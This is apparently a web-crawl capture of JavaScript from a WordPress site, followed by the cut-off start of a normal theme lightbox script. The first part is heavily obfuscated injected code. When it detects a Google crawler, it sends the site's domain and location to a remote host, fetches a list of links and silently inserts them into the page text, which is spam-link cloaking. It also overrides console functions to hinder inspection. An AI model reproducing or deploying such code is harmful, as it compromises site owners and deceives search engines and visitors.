_0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-fancybox.min.js?ver=5.7.0
body_size: 1368
content:
!function(t,e){"use strict";const a=document.querySelector("html");e.beforeShow=(t,e)=>{a.classList.add("html-noscroll")},e.beforeClose=(t,e)=>{a.classList.remove("html-noscroll")};const n=t=>{try{e=t,document.createDocumentFragment().querySelector(e)}catch(t){return!1}var e;return!0},o=function(e){const a=e.split(","),n={};return t.each(a,(function(t,e){const a=e.split(":");n[a[0]]=a[1]})),n};"function"!=typeof window.wpexFancybox&&(window.wpexFancybox=function(){wpexFancyboxSingle(),wpexFancyboxGallery(),wpexFancyboxInlineGallery(),wpexFancyboxCarousels()}),"function"!=typeof window.wpexFancyboxSingle&&(window.wpexFancyboxSingle=function(a){(a=a||t("body")).on("click",".wpex-lightbox, .wpex-lightbox-video, .wpb_single_image.video-lightbox a, .wpex-lightbox-autodetect, .wpex-lightbox-autodetect a",(function(a){a.preventDefault();var n=t(this);if(n.is("a")||(n=n.find("a")),!n.hasClass("wpex-lightbox-group-item")){var i=n.data()||{},c=n.attr("href")||n.data("src")||"",l=n.data("type")||"",r=n.data("caption")||"",p=n.attr("data-show_title")||!0,s=n.data("options")&&o(n.data("options"))||"";if(!i.parsedOpts){if(s&&(n.data("type")&&"iframe"===n.data("type")&&s.width&&s.height&&(i.width=s.width,i.height=s.height),s.iframeType&&"video"===s.iframeType&&(l="")),"iframe"===l&&i.width&&i.height&&(i.iframe={css:{width:i.width,height:i.height}}),"false"!==p){var d=n.data("title")||"";if(d.length){var h="fancybox-caption__title";r.length&&(h+=" fancybox-caption__title-margin"),r='<div class="'+h+'">'+d+"</div>"+r}}r.length&&(i.caption=r),i.parsedOpts=!0}n.hasClass("wpex-lightbox-iframe")&&(l="iframe"),n.hasClass("wpex-lightbox-inline")&&(l="inline"),"inline"===l&&(i.afterLoad=function(e,a){t(document).trigger("wpex-modal-loaded")}),n.hasClass("rev-btn")&&(l="",i={}),t.fancybox.open([{src:c,opts:i,type:l}],t.extend({},e,{}))}}))}),"function"!=typeof window.wpexFancyboxGallery&&(window.wpexFancyboxGallery=function(a){a=a||t(document),document.querySelectorAll("a.wpex-lightbox-group-item").forEach((function(t){t.classList.remove("wpex-lightbox")})),a.on("click","a.wpex-lightbox-group-item",(function(a){a.preventDefault(),t(".wpex-lightbox-group-item").removeAttr("data-lb-index");var n=t(this),i=n.closest(".wpex-lightbox-group").find("a.wpex-lightbox-group-item:visible"),c=[],l=0;i.each((function(e){var a=t(this),i=a.data()||{},r=a.attr("href")||a.data("src")||"",p="",s=a.attr("data-show_title")||!0,d=a.data("caption")||"",h=a.data("options")&&o("({"+a.data("options")+"})")||"";if(!i.parsedOpts){if(i.thumb=a.data("thumb")||r,h&&(i.thumb=h.thumbnail||i.thumb,h.iframeType&&"video"===h.iframeType&&(i.type="")),"false"!==s&&(p=a.data("title")||a.attr("title")||"").length){var x="fancybox-caption__title";d.length&&(x+=" fancybox-caption__title-margin"),d='<div 